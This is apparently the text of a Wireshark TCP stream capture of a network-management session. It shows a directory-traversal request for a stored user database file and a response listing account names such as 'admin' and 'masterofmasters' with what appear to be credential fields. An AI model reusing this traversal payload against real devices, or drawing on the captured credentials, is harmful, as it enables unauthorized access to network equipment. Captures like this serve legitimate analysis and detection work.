 Wireshark · Follow TCP Stream (tcp.stream eq 0) · capture.pcap
M..KM2....... .... ....!(//./.././.././../flash/rw/store/user.dat............../..-M2....................... ....
.....$...... .-..+M2........$...... .... .... ..................JM2....................... .... ....0$.U.M2..........
...... .... .....ZI.^........... .... .... . ..!....!....!.systemadminadminM.M2..........
...... .... ............ .... .... . ..!....!....!.systemadminb.M2..........
...... .... ......l.^........... ....... .... . ..!.system default user...!....!.adminQ.M2..........
...... .... ............ .... .... . ..!....!....!.masterofmastersa.M2..........
...... .... ............ .... .... . ..!....!..&.d..+....2(
fy...!.masterofmastersi.M2..........
...... .... N.......3.^........... .... .... . ..!....!..&.d..+....2(
fy...!.masterofmasters